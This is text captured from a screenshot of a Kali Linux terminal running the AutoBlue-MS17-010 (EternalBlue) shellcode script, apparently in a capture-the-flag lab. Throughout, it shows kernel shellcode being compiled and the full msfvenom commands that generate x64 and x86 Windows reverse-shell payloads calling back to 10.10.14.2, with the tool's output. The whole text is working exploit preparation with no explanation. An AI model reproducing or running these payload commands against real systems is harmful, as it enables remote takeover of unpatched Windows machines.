 Applications Places Terminal Mon 10:41 1
root@kali: ~/Downloads/AutoBlue-MS17-010-master/shellcode
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads/AutoBlue-MS17-010-master root@kali: ~/Downloads/AutoBlue-MS17-010-maste... root@kali: ~/Downloads/AutoBlue-MS17-010-maste...
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.14.2
LPORT you want x64 to listen on:
4448
LPORT you want x86 to listen on:
4449
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4448
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4449
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
root@kali:~/Downloads/AutoBlue-MS17-010-master/shellcode#